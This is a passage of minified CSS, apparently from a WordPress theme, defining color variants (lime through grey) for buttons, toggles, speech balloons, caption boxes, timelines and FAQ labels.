.has-lime-question-color:not(.not-nested-style) .faq-question-label{color:#c3d825}html .body .has-lime-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#c3d825}html .body .has-lime-answer-color:not(.not-nested-style) .faq-answer-label{color:#c3d825}html .body .is-style-square.has-lime-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#c3d825}html .body .is-style-square.has-lime-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#c3d825}html .body .has-yellow-background-color{background-color:#ffd900}html .body .has-yellow-color{color:#ffd900}html .body .has-yellow-border-color{border-color:#ffd900}html .body .btn-wrap.has-yellow-background-color>a{background-color:#ffd900}html .body .btn-wrap.has-yellow-color>a{color:#ffd900}html .body .btn-wrap.has-yellow-border-color>a{border-color:#ffd900}html .body .bb-tab.has-yellow-border-color .bb-label{background-color:#ffd900}html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-button{background-color:#ffd900}html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-yellow-border-color:not(.not-nested-style) .toggle-content{border-color:#ffd900}html .body .toggle-wrap.has-yellow-background-color:not(.not-nested-style) .toggle-content{background-color:#ffd900}html .body .toggle-wrap.has-yellow-color:not(.not-nested-style) .toggle-content{color:#ffd900}html .body .iconlist-box.has-yellow-icon-color li::before{color:#ffd900}.micro-text.has-yellow-color{color:#ffd900}html .body .micro-balloon.has-yellow-color{color:#ffd900}html .body .micro-balloon.has-yellow-background-color{background-color:#ffd900;border-color:transparent}html .body .micro-balloon.has-yellow-background-color.micro-bottom::after{border-bottom-color:#ffd900;border-top-color:transparent}html .body .micro-balloon.has-yellow-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-yellow-background-color::after{border-top-color:#ffd900}html .body .micro-balloon.has-border-color.has-yellow-border-color{border-color:#ffd900}html .body .micro-balloon.micro-top.has-yellow-border-color::before{border-top-color:#ffd900}html .body .micro-balloon.micro-bottom.has-yellow-border-color::before{border-bottom-color:#ffd900}html .body .caption-box.has-yellow-border-color:not(.not-nested-style) .box-label{background-color:#ffd900}html .body .tab-caption-box.has-yellow-border-color:not(.not-nested-style) .box-label{background-color:#ffd900}html .body .tab-caption-box.has-yellow-border-color:not(.not-nested-style) .box-content{border-color:#ffd900}html .body .tab-caption-box.has-yellow-background-color:not(.not-nested-style) .box-content{background-color:#ffd900}html .body .tab-caption-box.has-yellow-color:not(.not-nested-style) .box-content{color:#ffd900}html .body .label-box.has-yellow-border-color:not(.not-nested-style) .box-content{border-color:#ffd900}html .body .label-box.has-yellow-background-color:not(.not-nested-style) .box-content{background-color:#ffd900}html .body .label-box.has-yellow-color:not(.not-nested-style) .box-content{color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-yellow-background-color{background-color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-yellow-color{color:#ffd900}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-yellow-border-color{border-color:#ffd900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-right-color:#ffd900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-left-color:#ffd900}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{border-right-color:#ffd900}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{border-left-color:#ffd900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-background-color{background-color:#ffd900}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-yellow-border-color{border-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::after{border-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-background-color::after{background-color:#ffd900}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-yellow-border-color::before{border-color:#ffd900}html .body .timeline-box.has-yellow-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ffd900}.has-yellow-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ffd900}html .body .has-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#ffd900}html .body .has-yellow-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ffd900}html .body .has-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#ffd900}html .body .is-style-square.has-yellow-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ffd900}html .body .is-style-square.has-yellow-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ffd900}html .body .has-amber-background-color{background-color:#ffc107}html .body .has-amber-color{color:#ffc107}html .body .has-amber-border-color{border-color:#ffc107}html .body .btn-wrap.has-amber-background-color>a{background-color:#ffc107}html .body .btn-wrap.has-amber-color>a{color:#ffc107}html .body .btn-wrap.has-amber-border-color>a{border-color:#ffc107}html .body .bb-tab.has-amber-border-color .bb-label{background-color:#ffc107}html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-button{background-color:#ffc107}html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-amber-border-color:not(.not-nested-style) .toggle-content{border-color:#ffc107}html .body .toggle-wrap.has-amber-background-color:not(.not-nested-style) .toggle-content{background-color:#ffc107}html .body .toggle-wrap.has-amber-color:not(.not-nested-style) .toggle-content{color:#ffc107}html .body .iconlist-box.has-amber-icon-color li::before{color:#ffc107}.micro-text.has-amber-color{color:#ffc107}html .body .micro-balloon.has-amber-color{color:#ffc107}html .body .micro-balloon.has-amber-background-color{background-color:#ffc107;border-color:transparent}html .body .micro-balloon.has-amber-background-color.micro-bottom::after{border-bottom-color:#ffc107;border-top-color:transparent}html .body .micro-balloon.has-amber-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-amber-background-color::after{border-top-color:#ffc107}html .body .micro-balloon.has-border-color.has-amber-border-color{border-color:#ffc107}html .body .micro-balloon.micro-top.has-amber-border-color::before{border-top-color:#ffc107}html .body .micro-balloon.micro-bottom.has-amber-border-color::before{border-bottom-color:#ffc107}html .body .caption-box.has-amber-border-color:not(.not-nested-style) .box-label{background-color:#ffc107}html .body .tab-caption-box.has-amber-border-color:not(.not-nested-style) .box-label{background-color:#ffc107}html .body .tab-caption-box.has-amber-border-color:not(.not-nested-style) .box-content{border-color:#ffc107}html .body .tab-caption-box.has-amber-background-color:not(.not-nested-style) .box-content{background-color:#ffc107}html .body .tab-caption-box.has-amber-color:not(.not-nested-style) .box-content{color:#ffc107}html .body .label-box.has-amber-border-color:not(.not-nested-style) .box-content{border-color:#ffc107}html .body .label-box.has-amber-background-color:not(.not-nested-style) .box-content{background-color:#ffc107}html .body .label-box.has-amber-color:not(.not-nested-style) .box-content{color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-amber-background-color{background-color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-amber-color{color:#ffc107}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-amber-border-color{border-color:#ffc107}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-right-color:#ffc107}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-left-color:#ffc107}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{border-right-color:#ffc107}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{border-left-color:#ffc107}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-background-color{background-color:#ffc107}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-amber-border-color{border-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::after{border-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-background-color::after{background-color:#ffc107}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-amber-border-color::before{border-color:#ffc107}html .body .timeline-box.has-amber-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ffc107}.has-amber-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ffc107}html .body .has-amber-question-color:not(.not-nested-style) .faq-question-label{color:#ffc107}html .body .has-amber-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ffc107}html .body .has-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#ffc107}html .body .is-style-square.has-amber-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ffc107}html .body .is-style-square.has-amber-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ffc107}html .body .has-orange-background-color{background-color:#f39800}html .body .has-orange-color{color:#f39800}html .body .has-orange-border-color{border-color:#f39800}html .body .btn-wrap.has-orange-background-color>a{background-color:#f39800}html .body .btn-wrap.has-orange-color>a{color:#f39800}html .body .btn-wrap.has-orange-border-color>a{border-color:#f39800}html .body .bb-tab.has-orange-border-color .bb-label{background-color:#f39800}html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#f39800}html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#f39800}html .body .toggle-wrap.has-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#f39800}html .body .toggle-wrap.has-orange-color:not(.not-nested-style) .toggle-content{color:#f39800}html .body .iconlist-box.has-orange-icon-color li::before{color:#f39800}.micro-text.has-orange-color{color:#f39800}html .body .micro-balloon.has-orange-color{color:#f39800}html .body .micro-balloon.has-orange-background-color{background-color:#f39800;border-color:transparent}html .body .micro-balloon.has-orange-background-color.micro-bottom::after{border-bottom-color:#f39800;border-top-color:transparent}html .body .micro-balloon.has-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-orange-background-color::after{border-top-color:#f39800}html .body .micro-balloon.has-border-color.has-orange-border-color{border-color:#f39800}html .body .micro-balloon.micro-top.has-orange-border-color::before{border-top-color:#f39800}html .body .micro-balloon.micro-bottom.has-orange-border-color::before{border-bottom-color:#f39800}html .body .caption-box.has-orange-border-color:not(.not-nested-style) .box-label{background-color:#f39800}html .body .tab-caption-box.has-orange-border-color:not(.not-nested-style) .box-label{background-color:#f39800}html .body .tab-caption-box.has-orange-border-color:not(.not-nested-style) .box-content{border-color:#f39800}html .body .tab-caption-box.has-orange-background-color:not(.not-nested-style) .box-content{background-color:#f39800}html .body .tab-caption-box.has-orange-color:not(.not-nested-style) .box-content{color:#f39800}html .body .label-box.has-orange-border-color:not(.not-nested-style) .box-content{border-color:#f39800}html .body .label-box.has-orange-background-color:not(.not-nested-style) .box-content{background-color:#f39800}html .body .label-box.has-orange-color:not(.not-nested-style) .box-content{color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-orange-background-color{background-color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-orange-color{color:#f39800}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-orange-border-color{border-color:#f39800}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-right-color:#f39800}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-left-color:#f39800}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{border-right-color:#f39800}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{border-left-color:#f39800}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-background-color{background-color:#f39800}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-orange-border-color{border-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::after{border-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-background-color::after{background-color:#f39800}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-orange-border-color::before{border-color:#f39800}html .body .timeline-box.has-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#f39800}.has-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#f39800}html .body .has-orange-question-color:not(.not-nested-style) .faq-question-label{color:#f39800}html .body .has-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#f39800}html .body .has-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#f39800}html .body .is-style-square.has-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#f39800}html .body .is-style-square.has-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#f39800}html .body .has-deep-orange-background-color{background-color:#ea5506}html .body .has-deep-orange-color{color:#ea5506}html .body .has-deep-orange-border-color{border-color:#ea5506}html .body .btn-wrap.has-deep-orange-background-color>a{background-color:#ea5506}html .body .btn-wrap.has-deep-orange-color>a{color:#ea5506}html .body .btn-wrap.has-deep-orange-border-color>a{border-color:#ea5506}html .body .bb-tab.has-deep-orange-border-color .bb-label{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-button{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-deep-orange-border-color:not(.not-nested-style) .toggle-content{border-color:#ea5506}html .body .toggle-wrap.has-deep-orange-background-color:not(.not-nested-style) .toggle-content{background-color:#ea5506}html .body .toggle-wrap.has-deep-orange-color:not(.not-nested-style) .toggle-content{color:#ea5506}html .body .iconlist-box.has-deep-orange-icon-color li::before{color:#ea5506}.micro-text.has-deep-orange-color{color:#ea5506}html .body .micro-balloon.has-deep-orange-color{color:#ea5506}html .body .micro-balloon.has-deep-orange-background-color{background-color:#ea5506;border-color:transparent}html .body .micro-balloon.has-deep-orange-background-color.micro-bottom::after{border-bottom-color:#ea5506;border-top-color:transparent}html .body .micro-balloon.has-deep-orange-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-deep-orange-background-color::after{border-top-color:#ea5506}html .body .micro-balloon.has-border-color.has-deep-orange-border-color{border-color:#ea5506}html .body .micro-balloon.micro-top.has-deep-orange-border-color::before{border-top-color:#ea5506}html .body .micro-balloon.micro-bottom.has-deep-orange-border-color::before{border-bottom-color:#ea5506}html .body .caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-label{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-label{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-border-color:not(.not-nested-style) .box-content{border-color:#ea5506}html .body .tab-caption-box.has-deep-orange-background-color:not(.not-nested-style) .box-content{background-color:#ea5506}html .body .tab-caption-box.has-deep-orange-color:not(.not-nested-style) .box-content{color:#ea5506}html .body .label-box.has-deep-orange-border-color:not(.not-nested-style) .box-content{border-color:#ea5506}html .body .label-box.has-deep-orange-background-color:not(.not-nested-style) .box-content{background-color:#ea5506}html .body .label-box.has-deep-orange-color:not(.not-nested-style) .box-content{color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color{background-color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-deep-orange-color{color:#ea5506}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color{border-color:#ea5506}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-right-color:#ea5506}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-left-color:#ea5506}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{border-right-color:#ea5506}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{border-left-color:#ea5506}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color{background-color:#ea5506}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color{border-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::after{border-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-background-color::after{background-color:#ea5506}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-deep-orange-border-color::before{border-color:#ea5506}html .body .timeline-box.has-deep-orange-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ea5506}.has-deep-orange-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ea5506}html .body .has-deep-orange-question-color:not(.not-nested-style) .faq-question-label{color:#ea5506}html .body .has-deep-orange-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ea5506}html .body .has-deep-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#ea5506}html .body .is-style-square.has-deep-orange-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ea5506}html .body .is-style-square.has-deep-orange-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ea5506}html .body .has-brown-background-color{background-color:#954e2a}html .body .has-brown-color{color:#954e2a}html .body .has-brown-border-color{border-color:#954e2a}html .body .btn-wrap.has-brown-background-color>a{background-color:#954e2a}html .body .btn-wrap.has-brown-color>a{color:#954e2a}html .body .btn-wrap.has-brown-border-color>a{border-color:#954e2a}html .body .bb-tab.has-brown-border-color .bb-label{background-color:#954e2a}html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-button{background-color:#954e2a}html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-brown-border-color:not(.not-nested-style) .toggle-content{border-color:#954e2a}html .body .toggle-wrap.has-brown-background-color:not(.not-nested-style) .toggle-content{background-color:#954e2a}html .body .toggle-wrap.has-brown-color:not(.not-nested-style) .toggle-content{color:#954e2a}html .body .iconlist-box.has-brown-icon-color li::before{color:#954e2a}.micro-text.has-brown-color{color:#954e2a}html .body .micro-balloon.has-brown-color{color:#954e2a}html .body .micro-balloon.has-brown-background-color{background-color:#954e2a;border-color:transparent}html .body .micro-balloon.has-brown-background-color.micro-bottom::after{border-bottom-color:#954e2a;border-top-color:transparent}html .body .micro-balloon.has-brown-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-brown-background-color::after{border-top-color:#954e2a}html .body .micro-balloon.has-border-color.has-brown-border-color{border-color:#954e2a}html .body .micro-balloon.micro-top.has-brown-border-color::before{border-top-color:#954e2a}html .body .micro-balloon.micro-bottom.has-brown-border-color::before{border-bottom-color:#954e2a}html .body .caption-box.has-brown-border-color:not(.not-nested-style) .box-label{background-color:#954e2a}html .body .tab-caption-box.has-brown-border-color:not(.not-nested-style) .box-label{background-color:#954e2a}html .body .tab-caption-box.has-brown-border-color:not(.not-nested-style) .box-content{border-color:#954e2a}html .body .tab-caption-box.has-brown-background-color:not(.not-nested-style) .box-content{background-color:#954e2a}html .body .tab-caption-box.has-brown-color:not(.not-nested-style) .box-content{color:#954e2a}html .body .label-box.has-brown-border-color:not(.not-nested-style) .box-content{border-color:#954e2a}html .body .label-box.has-brown-background-color:not(.not-nested-style) .box-content{background-color:#954e2a}html .body .label-box.has-brown-color:not(.not-nested-style) .box-content{color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-brown-background-color{background-color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-brown-color{color:#954e2a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-brown-border-color{border-color:#954e2a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-right-color:#954e2a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-left-color:#954e2a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{border-right-color:#954e2a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{border-left-color:#954e2a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-background-color{background-color:#954e2a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-brown-border-color{border-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::after{border-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-background-color::after{background-color:#954e2a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-brown-border-color::before{border-color:#954e2a}html .body .timeline-box.has-brown-point-color:not(.not-nested-style) .timeline-item::before{background-color:#954e2a}.has-brown-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#954e2a}html .body .has-brown-question-color:not(.not-nested-style) .faq-question-label{color:#954e2a}html .body .has-brown-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#954e2a}html .body .has-brown-answer-color:not(.not-nested-style) .faq-answer-label{color:#954e2a}html .body .is-style-square.has-brown-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#954e2a}html .body .is-style-square.has-brown-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#954e2a}html .body .has-light-grey-background-color{background-color:#ddd}html .body .has-light-grey-color{color:#ddd}html .body .has-light-grey-border-color{border-color:#ddd}html .body .btn-wrap.has-light-grey-background-color>a{background-color:#ddd}html .body .btn-wrap.has-light-grey-color>a{color:#ddd}html .body .btn-wrap.has-light-grey-border-color>a{border-color:#ddd}html .body .bb-tab.has-light-grey-border-color .bb-label{background-color:#ddd}html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#ddd}html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#ddd}html .body .toggle-wrap.has-light-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#ddd}html .body .toggle-wrap.has-light-grey-color:not(.not-nested-style) .toggle-content{color:#ddd}html .body .iconlist-box.has-light-grey-icon-color li::before{color:#ddd}.micro-text.has-light-grey-color{color:#ddd}html .body .micro-balloon.has-light-grey-color{color:#ddd}html .body .micro-balloon.has-light-grey-background-color{background-color:#ddd;border-color:transparent}html .body .micro-balloon.has-light-grey-background-color.micro-bottom::after{border-bottom-color:#ddd;border-top-color:transparent}html .body .micro-balloon.has-light-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-grey-background-color::after{border-top-color:#ddd}html .body .micro-balloon.has-border-color.has-light-grey-border-color{border-color:#ddd}html .body .micro-balloon.micro-top.has-light-grey-border-color::before{border-top-color:#ddd}html .body .micro-balloon.micro-bottom.has-light-grey-border-color::before{border-bottom-color:#ddd}html .body .caption-box.has-light-grey-border-color:not(.not-nested-style) .box-label{background-color:#ddd}html .body .tab-caption-box.has-light-grey-border-color:not(.not-nested-style) .box-label{background-color:#ddd}html .body .tab-caption-box.has-light-grey-border-color:not(.not-nested-style) .box-content{border-color:#ddd}html .body .tab-caption-box.has-light-grey-background-color:not(.not-nested-style) .box-content{background-color:#ddd}html .body .tab-caption-box.has-light-grey-color:not(.not-nested-style) .box-content{color:#ddd}html .body .label-box.has-light-grey-border-color:not(.not-nested-style) .box-content{border-color:#ddd}html .body .label-box.has-light-grey-background-color:not(.not-nested-style) .box-content{background-color:#ddd}html .body .label-box.has-light-grey-color:not(.not-nested-style) .box-content{color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-grey-background-color{background-color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-grey-color{color:#ddd}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-grey-border-color{border-color:#ddd}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-right-color:#ddd}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-left-color:#ddd}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{border-right-color:#ddd}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{border-left-color:#ddd}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-background-color{background-color:#ddd}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-grey-border-color{border-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::after{border-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-background-color::after{background-color:#ddd}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-grey-border-color::before{border-color:#ddd}html .body .timeline-box.has-light-grey-point-color:not(.not-nested-style) .timeline-item::before{background-color:#ddd}.has-light-grey-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#ddd}html .body .has-light-grey-question-color:not(.not-nested-style) .faq-question-label{color:#ddd}html .body .has-light-grey-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#ddd}html .body .has-light-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#ddd}html .body .is-style-square.has-light-grey-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#ddd}html .body .is-style-square.has-light-grey-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#ddd}html .body .has-grey-background-color{background-color:#949495}html .body .has-grey-color{color:#949495}html .body .has-grey-border-color{border-color:#949495}html .body .btn-wrap.has-grey-background-color>a{background-color:#949495}html .body .btn-wrap.has-grey-color>a{color:#949495}html .body .btn-wrap.has-grey-border-color>a{border-color:#949495}html .body .bb-tab.has-grey-border-color .bb-label{background-color:#949495}html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-button{background-color:#949495}html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-grey-border-color:not(.not-nested-style) .toggle-content{border-color:#949495}html .body .toggle-wrap.has-grey-background-color:not(.not-nested-style) .toggle-content{background-color:#949495}html .body .toggle-wrap.has-grey-color:not(.not-nested-style) .toggle-content{color:#949495}html .body .iconlist-box.has-grey-icon-color li::before{color:#949495}.micro-text.has-grey-color{color:#949495}html .body .micro-balloon.has-grey-color{color:#949495}html .body .micro-balloon.has-grey-background-color{background-color:#949495;border-color:transparent}html .body .micro-balloon.has-grey-background-color.micro-bottom::after{border-bottom-color:#949495;border-top-color:transparent}html .body .micro-balloon.has-grey-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-grey-background-color::after{border-top-color:#949495}html .body .micro-balloon.has-border-color.has-grey-border-color{border-color:#949495}html .body .micro-balloon.micro-top.has-grey-border-color::before{border-top-color:#949495}html .body .micro-balloon.micro-bottom.has-grey-border-color::before{border-bottom-color:#949495}html .body .caption-box.has-grey-border-color:not(.not-nested-style) .box-label{background-color:#949495}html .body .tab-caption-box.has-grey-border-color:not(.not-nested-style) .box-label{background-color:#949495}html .body .tab-caption-box.has-grey-border-color:not(.not-nested-style) .box-content{border-color:#949495}html .body .tab-caption-box.has-grey-background-color:not(.not-nested-style) .box-content{background-color:#949495}html .body .tab-caption-box.has-grey-color:not(.not-nested-style) .box-content{color:#949495}html .body .label-box.has-grey-border-color:not(.not-nested-style) .box-content{border-color:#949495}html .body .label-box.has-grey-background-color:not(.not-nested-style) .box-content{background-color:#949495}html .body .label-box.has-grey-color:not(.not-nested-style) .box-content{color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-grey-background-color{background-color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-grey-color{color:#949495}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-grey-border-color{border-color:#949495}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-grey-border-color::before{border-right-color:#949495}html .body 